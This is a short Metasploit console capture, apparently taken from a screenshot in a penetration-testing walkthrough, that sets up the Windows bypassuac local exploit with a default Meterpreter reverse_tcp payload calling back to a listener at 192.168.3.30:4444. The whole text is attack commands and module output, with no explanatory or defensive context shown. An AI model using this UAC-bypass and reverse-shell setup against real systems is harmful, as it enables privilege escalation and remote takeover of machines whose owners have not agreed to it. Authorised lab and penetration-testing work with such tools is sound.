 msf6 exploit(windows/local/ask) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86